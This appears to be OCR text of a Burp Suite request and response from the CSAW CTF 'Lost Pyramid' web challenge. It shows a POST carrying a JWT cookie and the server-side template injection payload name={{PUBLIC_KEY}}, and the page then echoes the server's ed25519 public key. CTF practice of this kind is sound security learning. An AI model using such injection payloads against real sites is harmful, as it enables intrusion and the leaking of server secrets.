 Request
Pretty Raw Hex Hackvertor JSON Web Token \n
1 POST /scarab_room HTTP/1.1
2 Host: lost-pyramid.ctf.csaw.io
3 Cookie: pyramid=
eyJ0eXAiOiJKV1QiLCJhbGciOiJFZERTQSJ9.eyJST0xFIjoiY29tbW9uZXIiLCJDVVJSRU5UX0RBVEU
iOiIwOV8wOV8yMDI0X0FEIiwiZXhwIjo5NjMzMzkwNTYyMn0.xPJuIWKHKTWozzMpB-NroqHQ7ujy_ps
hZ0qc0iclEBKci6Zoj_qk6wqezYApdnUn_Uu720jZJnplfo0sEcQZDw
4 Content-Length: 19
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US
10 Upgrade-Insecure-Requests: 1
11 Origin: https://lost-pyramid.ctf.csaw.io
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/127.0.6533.100 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://lost-pyramid.ctf.csaw.io/scarab_room
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22 Connection: keep-alive
23
24 name={{PUBLIC_KEY}}
Response
Pretty Raw Hex Render Hackvertor
27
28 .return-link{
29 position:absolute;
30 top:10px;
31 right:10px;
32 font-family:'Noto Sans Egyptian Hieroglyphs',sans-serif;
33 font-size:32px;
34 color:gold;
35 text-decoration:none;
36 border:2pxsolidgold;
37 padding:5px10px;
38 border-radius:5px;
39 background-color:rgba(0,0,0,0.7);
40 }
41
42 .return-link:hover{
43 background-color:rgba(0,0,0,0.9);
44 }
45
46 h1{
47 color:gold;
48 }
49 </style>
50 </head>
51 <body>
52 <a href="/hallway" class="return-link">
RETURN
</a>
53
54
55 <h1>
□□□□□□ Welcome to the Scarab Room, b&#39;ssh-ed25519
AAAAC3NzaC1lZDI1NTE5AAAAIPIeM72Nlr8Hh6D1GarhZ/DCPRCR1sOXLWVTrUZP9aw2&#39; □□□□□□
</h1>